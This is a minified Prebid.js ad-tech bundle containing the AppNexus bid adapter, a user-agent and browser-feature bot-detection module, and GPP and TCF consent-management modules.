Map([[1,"Mobile/Tablet - General"],[2,"Personal Computer"],[3,"Connected TV"],[4,"Phone"],[5,"Tablet"],[6,"Connected Device"],[7,"Set Top Box"],[8,"OOH Device"]]),P={code:k,gvlid:32,aliases:b.UW,supportedMediaTypes:[c.Mk,c.pX,c.B5],isBidRequestValid:function(e){return!!(e.params.placementId||e.params.placement_id||e.params.member&&(e.params.invCode||e.params.inv_code))},buildRequests:function(e,r){const t=(e=(0,h.lY)(e)).map(D),i=(0,p.sE)(e,z);let s={};!0===n.vc.getConfig("coppa")&&(s={coppa:!0}),i&&Object.keys(i.params.user).filter((e=>(0,p.q9)(E,e))).forEach((e=>{let r=(0,b.G2)(e);if("segments"===e&&(0,a.isArray)(i.params.user[e])){let t=[];i.params.user[e].forEach((e=>{(0,a.isNumber)(e)?t.push({id:e}):(0,a.isPlainObject)(e)&&t.push(e)})),s[r]=t}else"segments"!==e&&(s[r]=i.params.user[e])}));const o=(0,p.sE)(e,X);let d;o&&o.params&&o.params.app&&(d={},Object.keys(o.params.app).filter((e=>(0,p.q9)(S,e))).forEach((e=>d[e]=o.params.app[e])));const c=(0,p.sE)(e,$);let l;c&&c.params&&o.params.app&&o.params.app.id&&(l={appid:c.params.app.id});let u={},m={};const f=N.getCookie("apn_prebid_debug")||null;if(f)try{u=JSON.parse(f)}catch(e){(0,a.logError)("AppNexus Debug Auction Cookie Error:\n\n"+e)}else{Object.keys(T).forEach((e=>{let r=(0,a.getParameterByName)(e);(0,a.isStr)(r)&&""!==r&&(u[T[e]]=r,u.enabled=!0)})),u=(0,y.u)({member_id:"number",debug_timeout:"number"},u);const r=(0,p.sE)(e,L);r&&r.debug&&(u=r.debug)}u&&u.enabled&&Object.keys(u).filter((e=>(0,p.q9)(O,e))).forEach((e=>{m[e]=u[e]}));const k=(0,p.sE)(e,Z),I=k?parseInt(k.params.member,10):0,C=e[0].schain,U=(0,p.sE)(e,H),A={tags:[...t],user:s,sdk:{source:"pbjs",version:"9.40.0"},schain:C};U&&(A.iab_support={omidpn:"Appnexus",omidpv:"9.40.0"}),I>0&&(A.member_id=I),o&&(A.device=d),c&&(A.app=l),r?.ortb2?.device&&(A.device=A.device||{},(0,a.mergeDeep)(A.device,function(e){const r={useragent:e.ua,devicetype:R.get(e.devicetype),make:e.make,model:e.model,os:e.os,os_version:e.osv,w:e.w,h:e.h,ppi:e.ppi,pxratio:e.pxratio};return Object.keys(r).reduce(((e,t)=>(r[t]&&(e[t]=r[t]),e)),{})}(r.ortb2.device)));let j=(0,a.deepClone)(r&&r.ortb2),q=(0,a.deepClone)(n.vc.getConfig("appnexusAuctionKeywords"))||{},B=(0,_.bn)(j,q);if(B.length>0&&(A.keywords=B),n.vc.getConfig("adpod.brandCategoryExclusion")&&(A.brand_category_uniqueness=!0),m.enabled&&(A.debug=m,(0,a.logInfo)("AppNexus Debug Auction Settings:\n\n"+JSON.stringify(m,null,4))),r&&r.gdprConsent&&(A.gdpr_consent={consent_string:r.gdprConsent.consentString,consent_required:r.gdprConsent.gdprApplies},r.gdprConsent.addtlConsent&&-1!==r.gdprConsent.addtlConsent.indexOf("~"))){let e=r.gdprConsent.addtlConsent,t=e.substring(e.indexOf("~")+1);A.gdpr_consent.addtl_consent=t.split(".").map((e=>parseInt(e,10)))}if(r&&r.uspConsent&&(A.us_privacy=r.uspConsent),r?.gppConsent?A.privacy={gpp:r.gppConsent.gppString,gpp_sid:r.gppConsent.applicableSections}:r?.ortb2?.regs?.gpp&&(A.privacy={gpp:r.ortb2.regs.gpp,gpp_sid:r.ortb2.regs.gpp_sid}),r&&r.refererInfo){let e={rd_ref:encodeURIComponent(r.refererInfo.topmostLocation),rd_top:r.refererInfo.reachedTop,rd_ifs:r.refererInfo.numIframes,rd_stk:r.refererInfo.stack.map((e=>encodeURIComponent(e))).join(",")},t=r.refererInfo.canonicalUrl;(0,a.isStr)(t)&&""!==t&&(e.rd_can=t),A.referrer_detection=e}(0,p.sE)(e,V)&&e.filter(V).forEach((e=>{const r=function(e,r){const{durationRangeSec:t,requireExactDuration:i}=r.mediaTypes.video,a=function(e){const{adPodDurationSec:r,durationRangeSec:t,requireExactDuration:i}=e,a=Math.min(...t),s=Math.floor(r/a);return i?Math.max(s,t.length):s}(r.mediaTypes.video),s=Math.max(...t),o=e.filter((e=>e.uuid===r.bidId));let n=(0,b.hl)(...o,a);if(i){const e=Math.ceil(a/t.length),r=(0,v.y)(n,e);t.forEach(((e,t)=>{r[t].map((r=>{J(r,"minduration",e),J(r,"maxduration",e)}))}))}else n.map((e=>J(e,"maxduration",s)));return n}(t,e),i=A.tags.filter((r=>r.uuid!==e.bidId));A.tags=[...i,...r]}));if(e[0].userId){let r=[];const t=e=>{e.forEach((e=>{!e||!e.uids||e.uids.length<1||e.uids.forEach((t=>{let i={source:e.source,id:t.id};"adserver.org"==e.source?i.rti_partner="TDID":"uidapi.com"==e.source&&(i.rti_partner="UID2"),r.push(i)}))}))};e[0].userIdAsEids&&t(e[0].userIdAsEids),r.length&&(A.eids=r)}if(r?.ortb2?.regs?.ext?.dsa){const e=r.ortb2.regs.ext.dsa,t={};if(["dsarequired","pubrender","datatopub"].forEach((r=>{(0,a.isNumber)(e[r])&&(t[r]=e[r])})),(0,a.isArray)(e.transparency)&&e.transparency.every((e=>(0,a.isPlainObject)(e)))){const r=[];e.transparency.forEach((e=>{(0,a.isStr)(e.domain)&&""!=e.domain&&(0,a.isArray)(e.dsaparams)&&e.dsaparams.every((e=>(0,a.isNumber)(e)))&&r.push(e)})),r.length>0&&(t.transparency=r)}(0,a.isEmpty)(t)||(A.dsa=t)}t[0].publisher_id&&(A.publisher_id=t[0].publisher_id);const P=function(e,r){let t=[],i={withCredentials:!0},s=w;(0,g.h)(r?.gdprConsent)||(s=x);"TRUE"!==(0,a.getParameterByName)("apn_test").toUpperCase()&&!0!==n.vc.getConfig("apn_test")||(i.customHeaders={"X-Is-Test":1});if(e.tags.length>15){const o=(0,a.deepClone)(e);(0,v.y)(e.tags,15).forEach((e=>{o.tags=e;const a=JSON.stringify(o);t.push({method:"POST",url:s,data:a,bidderRequest:r,options:i})}))}else{const a=JSON.stringify(e);t={method:"POST",url:s,data:a,bidderRequest:r,options:i}}return t}(A,r);return P},interpretResponse:function(e,r){let{bidderRequest:t}=r;e=e.body;const i=[];if(!e||e.error){let r=`in response for ${t.bidderCode} adapter`;return e&&e.error&&(r+=`: ${e.error}`),(0,a.logError)(r),i}if(e.tags&&e.tags.forEach((e=>{const r=(n=e)&&n.ads&&n.ads.length&&(0,p.sE)(n.ads,(e=>e.rtb));var n;if(r){if((!0===m.S.get(t.bidderCode,"allowZeroCpmBids")?r.cpm>=0:r.cpm>0)&&(0,p.q9)(this.supportedMediaTypes,r.ad_type)){const n=function(e,r,t){const i=(0,a.getBidRequest)(e.uuid,[t]),n=(0,a.getUniqueIdentifierStr)(),d={adId:n,requestId:e.uuid,cpm:r.cpm,creativeId:r.creative_id,dealId:r.deal_id,currency:"USD",netRevenue:!0,ttl:300,adUnitCode:i.adUnitCode,appnexus:{buyerMemberId:r.buyer_member_id,dealPriority:r.deal_priority,dealCode:r.deal_code}};r.adomain&&(d.meta=Object.assign({},d.meta,{advertiserDomains:[r.adomain]}));r.advertiser_id&&(d.meta=Object.assign({},d.meta,{advertiserId:r.advertiser_id}));r.dsa&&(d.meta=Object.assign({},d.meta,{dsa:r.dsa}));function u(e){return{ver:"1.0",complete:0,nodes:[{bsid:e.buyer_member_id.toString()}]}}r.buyer_member_id&&(d.meta=Object.assign({},d.meta,{dchain:u(r)}));r.brand_id&&(d.meta=Object.assign({},d.meta,{brandId:r.brand_id}));if(r.rtb.video){Object.assign(d,{width:r.rtb.video.player_width,height:r.rtb.video.player_height,vastImpUrl:r.notify_url,ttl:3600});switch((0,s.Z)(i,"mediaTypes.video.context")){case c.Oh:const i=f.m[r.brand_category_id]?f.m[r.brand_category_id]:null;d.meta=Object.assign({},d.meta,{primaryCatId:i});const n=r.deal_priority;d.video={context:c.Oh,durationSeconds:Math.floor(r.rtb.video.duration_ms/1e3),dealTier:n},d.vastUrl=r.rtb.video.asset_url;break;case l.gZ:if(d.adResponse=e,d.adResponse.ad=d.adResponse.ads[0],d.adResponse.ad.video=d.adResponse.ad.rtb.video,d.vastXml=r.rtb.video.content,r.renderer_url){const i=(0,p.sE)(t.bids,(r=>r.bidId===e.uuid));let n=(0,s.Z)(i,"mediaTypes.video.renderer.options");n||(n=(0,s.Z)(i,"renderer.options")),d.renderer=function(e,r){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=o.Th.install({id:r.renderer_id,url:r.renderer_url,config:t,loaded:!1,adUnitCode:e});try{i.setRender(W)}catch(e){(0,a.logWarn)("Prebid Error calling setRender on renderer",e)}return i.setEventHandlers({impression:()=>(0,a.logMessage)("AppNexus outstream video impression event"),loaded:()=>(0,a.logMessage)("AppNexus outstream video loaded event"),ended:()=>{(0,a.logMessage)("AppNexus outstream renderer video event"),document.querySelector(`#${e}`).style.display="none"}}),i}(d.adUnitCode,r,n)}break;case l.LD:d.vastUrl=r.notify_url+"&redir="+encodeURIComponent(r.rtb.video.asset_url)}}else if(r.rtb[c.B5]){const e=r.rtb[c.B5];let t;if(function(e){if(!e||""===e)return!1;let r=e.match(q),t=null!=r&&r.length>=1,i=e.match(B),a=null!=i&&i.length>=1;return e.startsWith(j)&&a&&t}(r.viewability.config)){let e="pbjs_adid="+n+";pbjs_auc="+i.adUnitCode;t=r.viewability.config.replace("dom_id=%native_dom_id%",e)}let s=e.javascript_trackers;null==s?s=t:(0,a.isStr)(s)?s=[s,t]:s.push(t),d[c.B5]={title:e.title,body:e.desc,body2:e.desc2,cta:e.ctatext,rating:e.rating,sponsoredBy:e.sponsored,privacyLink:e.privacy_link,address:e.address,downloads:e.downloads,likes:e.likes,phone:e.phone,price:e.price,salePrice:e.saleprice,clickUrl:e.link.url,displayUrl:e.displayurl,clickTrackers:e.link.click_trackers,impressionTrackers:e.impression_trackers,video:e.video,javascriptTrackers:s},e.main_img&&(d[c.B5].image={url:e.main_img.url,height:e.main_img.height,width:e.main_img.width}),e.icon&&(d[c.B5].icon={url:e.icon.url,height:e.icon.height,width:e.icon.width}),d[c.B5].ext={video:e.video,customImage1:e.image1&&{url:e.image1.url,height:e.image1.height,width:e.image1.width},customImage2:e.image2&&{url:e.image2.url,height:e.image2.height,width:e.image2.width},customImage3:e.image3&&{url:e.image3.url,height:e.image3.height,width:e.image3.width},customImage4:e.image4&&{url:e.image4.url,height:e.image4.height,width:e.image4.width},customImage5:e.image5&&{url:e.image5.url,height:e.image5.height,width:e.image5.width},customIcon1:e.icon1&&{url:e.icon1.url,height:e.icon1.height,width:e.icon1.width},customIcon2:e.icon2&&{url:e.icon2.url,height:e.icon2.height,width:e.icon2.width},customIcon3:e.icon3&&{url:e.icon3.url,height:e.icon3.height,width:e.icon3.width},customIcon4:e.icon4&&{url:e.icon4.url,height:e.icon4.height,width:e.icon4.width},customIcon5:e.icon5&&{url:e.icon5.url,height:e.icon5.height,width:e.icon5.width},customSocialIcon1:e.socialicon1&&{url:e.socialicon1.url,height:e.socialicon1.height,width:e.socialicon1.width},customSocialIcon2:e.socialicon2&&{url:e.socialicon2.url,height:e.socialicon2.height,width:e.socialicon2.width},customSocialIcon3:e.socialicon3&&{url:e.socialicon3.url,height:e.socialicon3.height,width:e.socialicon3.width},customSocialIcon4:e.socialicon4&&{url:e.socialicon4.url,height:e.socialicon4.height,width:e.socialicon4.width},customSocialIcon5:e.socialicon5&&{url:e.socialicon5.url,height:e.socialicon5.height,width:e.socialicon5.width},customTitle1:e.title1,customTitle2:e.title2,customTitle3:e.title3,customTitle4:e.title4,customTitle5:e.title5,customBody1:e.body1,customBody2:e.body2,customBody3:e.body3,customBody4:e.body4,customBody5:e.body5,customCta1:e.ctatext1,customCta2:e.ctatext2,customCta3:e.ctatext3,customCta4:e.ctatext4,customCta5:e.ctatext5,customDisplayUrl1:e.displayurl1,customDisplayUrl2:e.displayurl2,customDisplayUrl3:e.displayurl3,customDisplayUrl4:e.displayurl4,customDisplayUrl5:e.displayurl5,customSocialUrl1:e.socialurl1,customSocialUrl2:e.socialurl2,customSocialUrl3:e.socialurl3,customSocialUrl4:e.socialurl4,customSocialUrl5:e.socialurl5}}else{Object.assign(d,{width:r.rtb.banner.width,height:r.rtb.banner.height,ad:r.rtb.banner.content});try{if(r.rtb.trackers)for(let e=0;e<r.rtb.trackers[0].impression_urls.length;e++){const t=r.rtb.trackers[0].impression_urls[e],i=(0,a.createTrackPixelHtml)(t);d.ad+=i}}catch(e){(0,a.logError)("Error appending tracking pixel",e)}}return d}(e,r,t);n.mediaType=function(e){const r=e.ad_type;return r===c.pX?c.pX:r===c.B5?c.B5:c.Mk}(r),i.push(n)}}})),e.debug&&e.debug.debug_info){let r="AppNexus Debug Auction for Prebid\n\n"+e.debug.debug_info;r=r.replace(/(<td>|<th>)/gm,"\t").replace(/(<\/td>|<\/th>)/gm,"\n").replace(/^<br>/gm,"").replace(/(<br>\n|<br>)/gm,"\n").replace(/<h1>(.*)<\/h1>/gm,"\n\n===== $1 =====\n\n").replace(/<h[2-6]>(.*)<\/h[2-6]>/gm,"\n\n*** $1 ***\n\n").replace(/(<([^>]+)>)/gim,""),(0,a.logMessage)("https://console.appnexus.com/docs/understanding-the-debug-auction"),(0,a.logMessage)(r)}return i},getUserSyncs:function(e,r,t,i,a){if(e.iframeEnabled&&(0,g.h)(t))return[{type:"iframe",url:"https://acdn.adnxs.com/dmp/async_usersync.html"}];if(e.pixelEnabled){return["https://px.ads.linkedin.com/setuid?partner=appNexus"].map((e=>({type:"image",url:e})))}}};function D(e){const r={};Object.keys(e.params).forEach((r=>{let t=(0,b.G2)(r);t!==r&&(e.params[t]=e.params[r],delete e.params[r])})),r.sizes=M(e.sizes),r.primary_size=r.sizes[0],r.ad_types=[],r.uuid=e.bidId,e.params.placement_id?r.id=parseInt(e.params.placement_id,10):r.code=e.params.inv_code;const t=(0,a.getParameterByName)("ast_override_div");if((0,a.isStr)(t)&&""!==t){const i=decodeURIComponent(t).split(",").find((r=>r.startsWith(`${e.adUnitCode}:`)));if(i){const e=i.split(":")[1];e&&(r.force_creative_id=parseInt(e,10))}}r.allow_smaller_sizes=e.params.allow_smaller_sizes||!1,r.use_pmt_rule="boolean"==typeof e.params.use_payment_rule?e.params.use_payment_rule:"boolean"==typeof e.params.use_pmt_rule&&e.params.use_pmt_rule,r.prebid=!0,r.disable_psa=!0;let i=function(e){if(!(0,a.isFn)(e.getFloor))return e.params.reserve?e.params.reserve:null;let r=e.getFloor({currency:"USD",mediaType:"*",size:"*"});if((0,a.isPlainObject)(r)&&!isNaN(r.floor)&&"USD"===r.currency)return r.floor;return null}(e);if(i&&(r.reserve=i),e.params.position)r.position={above:1,below:2}[e.params.position]||0;else{let t=(0,s.Z)(e,"mediaTypes.banner.pos")||(0,s.Z)(e,"mediaTypes.video.pos");0!==t&&1!==t&&3!==t||(r.position=3===t?2:t)}e.params.traffic_source_code&&(r.traffic_source_code=e.params.traffic_source_code),e.params.private_sizes&&(r.private_sizes=M(e.params.private_sizes)),e.params.supply_type&&(r.supply_type=e.params.supply_type),e.params.pub_click&&(r.pubclick=e.params.pub_click),e.params.ext_inv_code&&(r.ext_inv_code=e.params.ext_inv_code),e.params.publisher_id&&(r.publisher_id=parseInt(e.params.publisher_id,10)),e.params.external_imp_id&&(r.external_imp_id=e.params.external_imp_id);const o=(0,_.gw)((0,_.cM)((0,s.Z)(e,"ortb2Imp.ext.data.keywords")),e.params?.keywords);o.length>0&&(r.keywords=o);let n=(0,s.Z)(e,"ortb2Imp.ext.gpid")||(0,s.Z)(e,"ortb2Imp.ext.data.pbadslot");if(n&&(r.gpid=n),(e.mediaType===c.B5||(0,s.Z)(e,`mediaTypes.${c.B5}`))&&(r.ad_types.push(c.B5),0===r.sizes.length&&(r.sizes=M([1,1])),e.nativeParams)){const t=function(e){const r={};return Object.keys(e).forEach((t=>{const i=A[t]&&A[t].serverName||A[t]||t,s=A[t]&&A[t].requiredParams;r[i]=Object.assign({},s,e[t]);if(!(i!==A.image.serverName&&i!==A.icon.serverName)&&r[i].sizes){let e=r[i].sizes;((0,a.isArrayOfNums)(e)||(0,a.isArray)(e)&&e.length>0&&e.every((e=>(0,a.isArrayOfNums)(e))))&&(r[i].sizes=M(r[i].sizes))}i===A.privacyLink&&(r.privacy_supported=!0)})),r}(e.nativeParams);r[c.B5]={layouts:[t]}}{const t=(0,s.Z)(e,`mediaTypes.${c.pX}`),i=(0,s.Z)(e,"mediaTypes.video.context");r.hb_source=t&&"adpod"===i?7:1,(e.mediaType===c.pX||t)&&r.ad_types.push(c.pX),(e.mediaType===c.pX||t&&"outstream"!==i)&&(r.require_asset_url=!0),e.params.video&&(r.video={},Object.keys(e.params.video).filter((e=>(0,p.q9)(I,e))).forEach((t=>{switch(t){case"context":case"playback_method":let i=e.params.video[t];i=(0,a.isArray)(i)?i[0]:i,r.video[t]=U[t][i];break;case"frameworks":break;default:r.video[t]=e.params.video[t]}})),e.params.video.frameworks&&(0,a.isArray)(e.params.video.frameworks)&&(r.video_frameworks=e.params.video.frameworks)),t&&(r.video=r.video||{},Object.keys(t).filter((e=>(0,p.q9)(C,e))).forEach((e=>{switch(e){case"minduration":case"maxduration":"number"!=typeof r.video[e]&&(r.video[e]=t[e]);break;case"skip":"boolean"!=typeof r.video.skippable&&(r.video.skippable=1===t[e]);break;case"skipafter":"number"!=typeof r.video.skipoffset&&(r.video.skippoffset=t[e]);break;case"playbackmethod":if("number"!=typeof r.video.playback_method){let i=t[e];i=(0,a.isArray)(i)?i[0]:i,i>=1&&i<=4&&(r.video.playback_method=i)}break;case"api":if(!r.video_frameworks&&(0,a.isArray)(t[e])){let i=t[e].map((e=>{let r=4===e?5:5===e?4:e;if(r>=1&&r<=5)return r})).filter((e=>e));r.video_frameworks=i}break;case"startdelay":case"plcmt":case"placement":if("number"!=typeof r.video.context){const e=t.plcmt,i=t.placement,a=t.startdelay,s=function(e,r){if(!e)return;if(2===e){if(void 0===r)return;if(0===r)return"accompanying_content_pre_roll";if(-1===r)return"accompanying_content_mid_roll";if(-2===r)return"accompanying_content_post_roll"}else{if(3===e)return"interstitial";if(4===e)return"outstream"}}(e,a)||function(e){if(!e)return;if(2===e)return"in-banner";if(3===e)return"outstream";if(4===e)return"in-feed";if(5===e)return"intersitial"}(i)||function(e){if(void 0===e)return;if(0===e)return"pre_roll";if(-1===e)return"mid_roll";if(-2===e)return"post_roll"}(a);r.video.context=U.context[s]}}}))),e.renderer&&(r.video=Object.assign({},r.video,{custom_renderer_present:!0}))}return e.params.frameworks&&(0,a.isArray)(e.params.frameworks)&&(r.banner_frameworks=e.params.frameworks),(0,s.Z)(e,`mediaTypes.${c.Mk}`)&&r.ad_types.push(c.Mk),0===r.ad_types.length&&delete r.ad_types,r}function M(e){let r=[],t={};if((0,a.isArray)(e)&&2===e.length&&!(0,a.isArray)(e[0]))t.width=parseInt(e[0],10),t.height=parseInt(e[1],10),r.push(t);else if("object"==typeof e)for(let i=0;i<e.length;i++){let a=e[i];t={},t.width=parseInt(a[0],10),t.height=parseInt(a[1],10),r.push(t)}return r}function z(e){return!!e.params.user}function Z(e){return!!parseInt(e.params.member,10)}function X(e){if(e.params)return!!e.params.app}function $(e){return e.params&&e.params.app?!!e.params.app.id:!!e.params.app}function L(e){return!!e.debug}function V(e){return e.mediaTypes&&e.mediaTypes.video&&e.mediaTypes.video.context===c.Oh}function H(e){let r=!1;const t=e.params,i=e.params.video;return t.frameworks&&(0,a.isArray)(t.frameworks)&&(r=(0,p.q9)(e.params.frameworks,6)),!r&&i&&i.frameworks&&(0,a.isArray)(i.frameworks)&&(r=(0,p.q9)(e.params.video.frameworks,6)),r}function J(e,r,t){(0,a.isEmpty)(e.video)&&(e.video={}),e.video[r]=t}function W(e,r){!function(e){try{const r=document.getElementById(e).querySelectorAll("div[id^='google_ads']");r[0]&&r[0].style.setProperty("display","none")}catch(e){}}(e.adUnitCode),function(e){try{const r=document.getElementById(e).querySelectorAll("script[id^='sas_script']");r[0].nextSibling&&"iframe"===r[0].nextSibling.localName&&r[0].nextSibling.style.setProperty("display","none")}catch(e){}}(e.adUnitCode),e.renderer.push((()=>{(r?.defaultView||window).ANOutstreamVideo.renderAd({tagId:e.adResponse.tag_id,sizes:[e.getSize().split("x")],targetId:e.adUnitCode,uuid:e.adResponse.uuid,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},F.bind(null,e))}))}function F(e,r,t){e.renderer.handleVideoEvent({id:r,eventName:t})}(0,d.dX)(P),(0,i.z)("appnexusBidAdapter")},7554:(e,r,t)=>{function i(e){return!e?.gdprApplies||!0===e?.vendorData?.purpose?.consents?.[1]}t.d(r,{h:()=>i})}},e=>{e.O(0,[2284,3157,2277,6190,3402,95,5882,9270],(()=>{return r=6319,e(e.s=r);var r}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[5015],{5609:(e,t,o)=>{var n=o(8640),r=o(7746);const a=o(4740);function i(){const e=navigator.userAgent.toLowerCase(),t=["headless","mmb29p","bot","slurp","sogou","ia_archiver","facebookexternalhit","embedly","lighthouse","crawler","spider","python-requests","java","wget","curl","scrapy","node-fetch","okhttp","go-http-client","libwww-perl","ruby","httrack","axios","aiohttp","httpx","phantomjs","selenium","playwright","puppeteer","megaindex","blackboard","siteimprove","domainreanimator","mail.ru","chromeframe","googleweblight"];for(const o of t)if(e.includes(o))return`${o}`;return!1}function c(){return navigator.webdriver}function d(){return!window.performance||!window.performance.timing||"function"!=typeof window.performance.now}function l(){return!document.fonts||"function"!=typeof document.fonts.check}!function(){const e=!!a.botDetectionAndBlock&&("trackGAM"==a.botDetectionAndBlock?"trackGAM":"block"==a.botDetectionAndBlock&&"block");if(!e)return void(0,r.logMessage)("__ BotDetectionAndBlock : Not Enabled");let t=[],o=!1;if([{fn:i,id:"ua"},{fn:()=>!function(){try{const e=document.createElement("canvas");return!!window.WebGLRenderingContext&&!!e.getContext("webgl")}catch(e){return!1}}(),id:"webgl"},{fn:()=>!(navigator.languages&&0!==navigator.languages.length),id:"lang"},{fn:()=>!navigator.cookieEnabled,id:"cookie"},{fn:c,id:"webdriver"},{fn:d,id:"perf_api"},{fn:l,id:"no_fonts"}].forEach((e=>{const n=e.fn();n&&(t.push(e.id+("string"==typeof n?`_${n}`:"")),o=!0)})),"trackGAM"==e){var n=window.googletag||{};n.cmd=n.cmd||[],window.googletag=n,n.cmd.push((function(){n.pubads().setTargeting("bchck",o?t:["false"])}))}if("block"==e&&o)throw new Error("A problem occurred, contact the wrapper administrator for more details!");(0,r.logMessage)("__ BotDetection: "+(o?"BOT detected - "+t.join(", "):"No bot detected"))}(),(0,n.z)("botDetectionAndBlock")}},e=>{e.O(0,[95,5882,9270],(()=>{return t=5609,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[9168],{7523:(e,n,t)=>{var s=t(8640),i=t(7746),a=t(6475),r=t(3193),o=t(4516),p=t(4078),c=t(2712),l=t(8792),u=t(5935);let g={};class d{constructor(e,n){this.message=e,this.args=null==n?[]:[n]}}class h{apiVersion="1.1";static INST;static get(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c.b6;if(null==this.INST){const n=e({apiName:"__gpp",apiArgs:["command","callback","parameter"],mode:c.m1});if(null==n)throw new d("GPP CMP not found");this.INST=new this(n)}return this.INST}#e;#n;#t=[];initialized=!1;constructor(e){this.cmp=e,[this.#e,this.#n]=["resolve","reject"].map((e=>n=>{for(;this.#t.length;)this.#t.pop()[e](n)}))}init(e){const n=this.updateWhenReady(e);return this.initialized||(e.gppVersion!==this.apiVersion&&(0,i.logWarn)(`Unrecognized GPP CMP version: ${e.apiVersion}. Continuing using GPP API version ${this.apiVersion}...`),this.initialized=!0,this.cmp({command:"addEventListener",callback:(e,n)=>{null==n||n?"error"===e?.pingData?.cmpStatus?this.#n(new d('CMP status is "error"; please check CMP setup',e)):this.isCMPReady(e?.pingData||{})&&["sectionChange","signalStatus"].includes(e?.eventName)&&this.#e(this.updateConsent(e.pingData)):this.#n(new d("Received error response from CMP",e)),null==o.TJ.getConsentData()||null==e?.pingData||this.isCMPReady(e.pingData)||o.TJ.setConsentData(null)}})),n}refresh(){return this.cmp({command:"ping"}).then(this.init.bind(this))}updateConsent(e){return new l.WI((n=>{if(null==e||(0,i.isEmpty)(e))throw new d("Received empty response from CMP",e);const t=C(e);(0,i.logInfo)("Retrieved GPP consent from CMP:",t),o.TJ.setConsentData(t),n(t)}))}nextUpdate(){const e=(0,l.PQ)();return this.#t.push(e),e.promise}updateWhenReady(e){return this.isCMPReady(e)?this.updateConsent(e):this.nextUpdate()}isCMPReady(e){return"ready"===e.signalStatus}}const m={iab:function(){return new l.WI((e=>e(h.get().refresh())))}};function C(e){if(null!=e?.applicableSections&&!Array.isArray(e.applicableSections)||null!=e?.gppString&&!(0,i.isStr)(e.gppString)||null!=e?.parsedSections&&!(0,i.isPlainObject)(e.parsedSections))throw new d("CMP returned unexpected value during lookup process.",e);return["usnatv1","uscav1"].forEach((n=>{e?.parsedSections?.[n]&&(0,i.logWarn)(`Received invalid section from cmp: '${n}'. Some functionality may not work as expected`,e)})),S(e)}function S(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{gppString:e?.gppString,applicableSections:e?.applicableSections||[],parsedSections:e?.parsedSections||{},gppData:e}}const P=(0,u.pq)({namespace:"gpp",displayName:"GPP",consentDataHandler:o.TJ,parseConsentData:C,getNullConsent:()=>S(null),cmpHandlers:m});r.vc.getConfig("consentManagement",(e=>function(e){return g=P(e),g.loadConsentData?.()?.catch?.((()=>null))}(e.consentManagement))),p.S.before((function(e,n){return e(n.then((e=>{const n=o.TJ.getConsentData();return n&&(Array.isArray(n.applicableSections)&&(0,a.N)(e,"regs.gpp_sid",n.applicableSections),(0,a.N)(e,"regs.gpp",n.gppString)),e})))})),(0,s.z)("consentManagementGpp")}},e=>{e.O(0,[1266,7968,95,5882,9270],(()=>{return n=7523,e(e.s=n);var n}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[9676],{4351:(e,t,n)=>{var r=n(8640),o=n(7746),s=n(6475),a=n(3193),c=n(4516),i=n(6372),p=n(4078),d=n(2712),l=n(5935);let g,u,f={};const C={iab:function(e){return new Promise(((t,n)=>{const r=(0,d.b6)({apiName:"__tcfapi",apiVersion:2,apiArgs:["command","version","callback","parameter"]});r||n(new Error("TCF2 CMP not found.")),r.isDirect?(0,o.logInfo)("Detected CMP API is directly accessible, calling it now..."):(0,o.logInfo)("Detected CMP is outside the current iframe where Prebid.js is located, calling it now..."),r({command:"addEventListener",callback:function(r,s){if((0,o.logInfo)("Received a response from CMP",r),s){try{e(m(r))}catch(e){}if(!1===r.gdprApplies||"tcloaded"===r.eventStatus||"useractioncomplete"===r.eventStatus)try{c.rp.setConsentData(m(r)),t()}catch(e){n(e)}}else n(Error("CMP unable to register callback function.  Please check CMP setup."))}})}))}};function m(e){if(function(){const t=e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:g,n=e&&e.tcString;return!("boolean"==typeof t&&(!0!==t||n&&(0,o.isStr)(n)))}())throw Object.assign(new Error("CMP returned unexpected value during lookup process."),{args:[e]});return P(e)}function P(e){const t={consentString:e?e.tcString:void 0,vendorData:e||void 0,gdprApplies:e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:g};return e&&e.addtlConsent&&(0,o.isStr)(e.addtlConsent)&&(t.addtlConsent=e.addtlConsent),t.apiVersion=2,t}const b=(0,l.pq)({namespace:"gdpr",displayName:"TCF",consentDataHandler:c.rp,cmpHandlers:C,parseConsentData:m,getNullConsent:()=>P(null)});a.vc.getConfig("consentManagement",(e=>function(e){return null!=(e=e&&(e.gdpr||e.usp||e.gpp?e.gdpr:e))?.consentData?.getTCData&&(e.consentData=e.consentData.getTCData),g=!0===e?.defaultGdprScope,u=!!e?.dsaPlatform,f=b({gdpr:e}),f.loadConsentData?.()?.catch?.((()=>null))}(e.consentManagement))),p.S.before((function(e,t){return e(t.then((e=>{const t=c.rp.getConsentData();return t&&("boolean"==typeof t.gdprApplies&&(0,s.N)(e,"regs.ext.gdpr",t.gdprApplies?1:0),(0,s.N)(e,"user.ext.consent",t.consentString)),u&&(0,s.N)(e,"regs.ext.dsa.dsarequired",3),e})))})),(0,i.f8)({type:i.Z,name:"gdprAddtlConsent",fn:function(e,t){const n=t.gdprConsent?.addtlConsent;n&&"string"==typeof n&&(0,s.N)(e,"user.ext.ConsentedProvidersSettings.consented_providers",n)}}),(0,r.z)("consentManagementTcf")},6372:(e,t,n)=>{n.d(t,{DZ:()=>s,Px:()=>a,TP:()=>i,YC:()=>c,Z:()=>o,f8:()=>l,fP:()=>g,gm:()=>r,md:()=>p});const r=["request","imp","bidResponse","response"],[o,s,a,c]=r,[i,p]=["default","pbs"],d=new Set(r);const{registerOrtbProcessor:l,getProcessors:g}=function(){const e={};return{registerOrtbProcessor(t){let{type:n,name:o,fn:s,priority:a=0,dialects:c=[i]}=t;if(!d.has(n))throw new Error(`ORTB processor type must be one of: ${r.join(", ")}`);c.forEach((t=>{e.hasOwnProperty(t)||(e[t]={}),e[t].hasOwnProperty(n)||(e[t][n]={}),e[t][n][o]={priority:a,fn:s}}))},getProcessors:t=>e[t]||{}}}()}},e=>{e.O(0,[1266,7968,95,5882,9270],(()=>{return t=4351,e(e.s=t);var t}));e.O()}]);
